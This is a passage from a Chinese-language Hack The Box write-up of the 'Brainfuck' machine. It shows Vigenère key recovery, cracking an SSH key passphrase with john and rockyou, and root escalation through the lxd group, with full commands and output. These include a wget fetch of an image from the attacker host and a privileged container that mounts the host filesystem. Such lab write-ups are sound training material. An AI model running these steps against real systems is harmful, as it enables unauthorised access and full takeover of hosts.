
仔細觀察可以發現 orestis 的說話習慣會在結尾講 “Orestis - Hacking for fun and profit”。加密版的 thread 裡同一段簽名訊息,結尾的密文卻都不同。爬了一些文、做了些功課,覺得看起來很像 Vigenère cipher (維吉尼亞密碼)。 (不要看講的很輕鬆,這邊其實搞了我一大段時間 XDD)
有明文跟對應密文就可以來分析金鑰。不想自己寫程式,找到一個現成網站可以幫我們解出(https://asecuritysite.com/coding/vig2)。

成功!金鑰叫做 fuckmybrain
到 Boxentriq 解密密文,終於知道管理員在說些什麼。

他給了我們一個私鑰的下載連結 https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
破解私鑰密碼
載下來後看到他給的私鑰是有密碼的

沒關係我們來破解它,先用 ssh2john 轉換成 john 可以吃的格式
python /usr/share/john/ssh2john.py id_rsa > sshkey.hash
再來丟給 john 破解,用 rockyou 字典
┌──(samchen㉿kali)-[~/Desktop]
└─$ john sshkey.hash --wordlist=/usr/share/wordlists/rockyou.txt --format=ssh
Created directory: /home/samchen/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia! (id_rsa)
1g 0:00:00:02 DONE (2025-10-04 01:32) 0.4115g/s 5127Kp/s 5127Kc/s 5127KC/s 3psdyy:)..3pornuthin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
破解出密碼 3poulakia!
直接登入 SSH 測試
chmod 600 id_rsa
ssh -i id_rsa orestis@brainfuck.htb

輸入密碼之後成功以 orestis 身分登入,取得 user.txt!
最後權限提升
(我的方法好像不是正規打法,參考就好)
首先 id 看一下
orestis@brainfuck:~$ id
uid=1000(orestis) gid=1000(orestis) groups=1000(orestis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare)
發現 orestis 在 lxd 群組,lxd 有已知的權限提升問題。
(參考:https://www.hackingarticles.in/lxd-privilege-escalation/ )
先在攻擊機打包 Alpine image
┌──(samchen㉿kali)-[~/Desktop]
└─$ git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 57, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 57 (delta 6), reused 8 (delta 4), pack-reused 42 (from 1)
Receiving objects: 100% (57/57), 3.12 MiB | 3.38 MiB/s, done.
Resolving deltas: 100% (19/19), done.
┌──(samchen㉿kali)-[~/Desktop]
└─$ cd lxd-alpine-builder
┌──(samchen㉿kali)-[~/Desktop/lxd-alpine-builder]
└─$ sudo ./build-alpine
[sudo] password for samchen:
Determining the latest release... v3.22
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.22/main/x86_64
Downloading alpine-keys-2.5-r0.apk
yword 'APK-TOOLS.checksum.SHA1'
alpine-devel@lists.alpinelinux.org-6165ee59.rsa.pub: OK
Verified OK
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left
...
Selecting mirror http://alpinelinux.mirrors.ovh.net//v3.22/main
fetch http://alpinelinux.mirrors.ovh.net//v3.22/main/x86_64/APKINDEX.tar.gz
(1/27) Installing alpine-baselayout-data (3.7.0-r0)
(2/27) Installing musl (1.2.5-r10)
(3/27) Installing busybox (1.37.0-r19)
...
Executing busybox-1.37.0-r19.post-i
OK: 9 MiB in 27 packages
┌──(samchen㉿kali)-[~/Desktop/lxd-alpine-builder]
└─$ ls -lh *.tar.gz
-rw-rw-r-- 1 samchen samchen 3.2M Oct 4 02:14 alpine-v3.13-x86_64-20210218_0139.tar.gz
-rw-r--r-- 1 root root 3.9M Oct 4 02:15 alpine-v3.22-x86_64-20251004_0215.tar.gz
在攻擊機開個 server,到靶機下載
python3 -m http.server 8080
wget http://10.10.14.235:8080/alpine-v3.22-x86_64-20251004_0215.tar.gz -O alpine.tar.gz
匯入 image
orestis@brainfuck:~$ lxc image import alpine.tar.gz --alias alpine
Image imported with fingerprint: c004daf415754a14922dcba253163019283eeed1a218f218db65ab72e7da81de
orestis@brainfuck:~$ lxc image list
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine | c004daf41575 | no | alpine v3.22 (20251004_02:15) | x86_64 | 3.85MB | Oct 4, 2025 at 6:36am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
建一台特權容器,把宿主機根目錄 / 讀寫掛進容器的 /mnt/host
orestis@brainfuck:~$ lxc init alpine pwnx -c security.privileged=true
Creating pwnx
orestis@brainfuck:~$ lxc config device add pwnx host-root disk source=/ path=/mnt/host
Device host-root added to pwnx
啟動容器 進入 /bin/sh,chroot 成 宿主機 root
orestis@brainfuck:~$ lxc start pwnx
orestis@brainfuck:~$ lxc exec pwnx -- /bin/sh
~ # chroot /mnt/host /bin/sh
root@pwnx:/#

確認身分,最後拿到 root.txt!